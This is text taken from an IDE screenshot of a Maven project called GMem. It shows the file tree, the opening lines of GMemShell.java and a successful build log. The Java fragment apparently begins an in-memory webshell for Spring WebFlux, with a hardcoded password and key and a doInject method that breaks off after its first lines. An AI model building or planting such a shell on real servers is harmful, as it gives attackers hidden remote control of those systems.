 Project
GMem ~/Downloads/GMem
.idea
src
main
java
GMemShell
resources
test
java
target
classes
GMemShell
generated-sources
maven-status
m pom.xml
External Libraries
Scratches and Consoles
GMemShell.java
2 3 26 4
1 import org.springframework.http.HttpStatus;
2 import org.springframework.http.ResponseEntity;
3 import org.springframework.web.bind.annotation.PostMapping;
4 import org.springframework.web.reactive.result.method.RequestMappingInfo;
5 import org.springframework.web.server.ServerWebExchange;
6 import reactor.core.publisher.Mono;
7
8 import java.lang.reflect.Method;
9 import java.net.URL;
10 import java.net.URLClassLoader;
11 import java.util.HashMap;
12 import java.util.Map;
13
14 public class GMemShell {
15 public static Map<String, Object> store = new HashMap<>();
16 public static String pass = "testpwd", md5, key = "68cc363988acdea8";
17
18 public static String doInject(Object obj, String path) {
19 String msg;
20 try {
Maven
GMem
Run: m GMem [compile]
GMem [compile]: At 2022/6/30, 4 4 sec, 978 ms
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  3.228 s
[INFO] Finished at: 2022-06-30T16:53:01+08:00
[INFO] ------------------------------------------------------------------------
Process finished with exit code 0